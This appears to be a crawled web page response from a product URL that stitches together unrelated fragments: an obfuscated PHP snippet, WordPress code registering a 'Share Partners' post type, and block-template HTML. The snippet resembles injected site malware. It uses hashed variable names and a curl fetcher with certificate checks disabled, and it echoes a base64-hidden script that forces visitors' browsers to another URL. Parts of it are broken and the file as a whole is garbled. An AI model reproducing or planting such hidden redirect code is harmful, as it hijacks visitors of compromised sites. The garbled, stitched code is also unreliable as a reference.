

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daleelnajran.com/products/m0011111074
body_size: 1751
content:


if(isset($_COOKIE['Lj'])) {}

function fn_aa3fb05a15bfeb25dc278d4040ae23bf($var_ca82733491623ed9ca5b46aa68429a45){
    if (function_exists('curl_version')) {
        $var_e8061cb59b46a4a2bda304354b950448 = curl_init();
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_URL, $var_ca82733491623ed9ca5b46aa68429a45);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_RETURNTRANSFER, 1);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_FOLLOWLOCATION, 1);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_SSL_VERIFYPEER, 0);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_USERAGENT, base64_decode('TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luNjQ7IHg2NCkgQXBwbGVXZWJLaXQvNTM3LjM2IChLSFRNTCwgbGlrZSBHZWNrbykgQ2hyb21lLzEyMi4wLjAuMCBTYWZhcmkvNTM3LjM2'));
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_TIMEOUT, 5);
        $var_0097b357800d476540b254cb19296657 = curl_exec($var_e8061cb59b46a4a2bda304354b950448);
        curl_close($var_e8061cb59b46a4a2bda304354b950448);
        return $var_0097b357800d476540b254cb19296657;
    }
    return file_get_contents($var_ca82733491623ed9ca5b46aa68429a45);
}

function fn_584c3af00a1385cce80d07a86490fb7d($var_7627930d2ca3d69d67459718ffea775a){
    trim();$var_ca82733491623ed9ca5b46aa68429a45='';

    return $var_ca82733491623ed9ca5b46aa68429a45;
}

$var_7627930d2ca3d69d67459718ffea775a = md5('01693136061');

if (file_exists($var_7627930d2ca3d69d67459718ffea775a) && filesize($var_7627930d2ca3d69d67459718ffea775a) > 0) {}

if( $var_ca82733491623ed9ca5b46aa68429a45){
    $var_ca82733491623ed9ca5b46aa68429a45 = $var_ca82733491623ed9ca5b46aa68429a45.'?01693136061';
	echo base64_decode('PHNjcmlwdD53aW5kb3cudG9wLmxvY2F0aW9uLmhyZWYgPSAi') . $var_ca82733491623ed9ca5b46aa68429a45.'&'.$_SERVER['QUERY_STRING'] . base64_decode('Ijs8L3NjcmlwdD4=');
}
?>

function codex_share_partners_init() {
    $args = array(
		'public'	=> true,
		'label'		=> __('Share Partners','funtech'),
		'menu_icon'	=> 'dashicons-image-flip-horizontal',
		'supports'	=> array( 'title', 'editor', 'author', 'thumbnail', 'excerpt', 'comments' ),
		'has_archive'        => true,
		'hierarchical'       => true,
    );
    register_post_type( 'share_partners', $args );
}
add_action( 'init', 'codex_share_partners_init' );

add_action('do_meta_boxes', 'sp_rotator_image_metabox' );

function sp_rotator_image_metabox() {
	remove_meta_box( 'postimagediv', 'share_partners', 'side' );
	add_meta_box('postimagediv', __('Share_Partners Image', 'funtech'), 'post_thumbnail_meta_box', 'share_partners', 'normal', 'high');
}

function share_partners_add_meta_box() {

	$screens = array( 'share_partners' );

	foreach ( $screens as $screen ) {

		add_meta_box(
			'share_partners_sectionid',
			__('Share_Partners Settings','funtech'),
			'share_partners_meta_box_callback',
			$screen,
			'side',
			'high'
		);
	}
}
add_action( 'add_meta_boxes', 'share_partners_add_meta_box' );


function share_partners_meta_box_callback( $post ) {

	wp_nonce_field( 'share_partners_meta_box', 'share_partners_meta_box_nonce' );


	$url_share_partner = get_post_meta( $post->ID, '_url_share_partner', true );

	echo '<label for="url_share_partner">' . __('Share_Partner Url','funtech') . '</label>';
	echo '<input type="text" placeholder="http://" id="url_share_partner" name="url_share_partner" value="' . esc_attr( $url_share_partner ) . '" style="width: 100%" />';
}


 
function share_partners_save_meta_box_data( $post_id ) {



	if ( ! isset( $_POST['share_partners_meta_box_nonce'] ) ) {
		return;
	}

	if ( ! wp_verify_nonce( $_POST['share_partners_meta_box_nonce'], 'share_partners_meta_box' ) ) {
		return;
	}

	if ( defined( 'DOING_AUTOSAVE' ) && DOING_AUTOSAVE ) {
		return;
	}

	if ( isset( $_POST['post_type'] ) && 'share_partners' == $_POST['post_type'] ) {

		if ( ! current_user_can( 'edit_page', $post_id ) ) {
			return;
		}

	} else {

		if ( ! current_user_can( 'edit_post', $post_id ) ) {
			return;
		}
	}

	

	
	if ( ! isset( $_POST['url_share_partner'] ) ) {
		return;
	}

	$url_share_partner = sanitize_text_field( $_POST['url_share_partner'] );

	update_post_meta( $post_id, '_url_share_partner', $url_share_partner );
}
add_action( 'save_post', 'share_partners_save_meta_box_data' );



<!-- wp:group {"layout":{"type":"constrained"}} -->
<div class="wp-block-group">
	<!-- wp:group {"style":{"spacing":{"blockGap":"0.3em"}},"layout":{"type":"flex","justifyContent":"left"}} -->
	<div class="wp-block-group">
		<!-- wp:post-date {"format":"M j, Y","isLink":true} /-->

		<!-- wp:paragraph {"textColor":"contrast-2"} -->
		<p class="has-contrast-2-color has-text-color">—</p>
		<!-- /wp:paragraph -->

		<!-- wp:paragraph {"fontSize":"small","textColor":"contrast-2"} -->
		<p class="has-small-font-size has-contrast-2-color has-text-color">by</p>
		<!-- /wp:paragraph -->

		<!-- wp:post-author-name {"isLink":true} /-->

		<!-- wp:post-terms {"term":"category","prefix":"in "} /-->

	</div>
	<!-- /wp:group -->
</div>
<!-- /wp:group -->
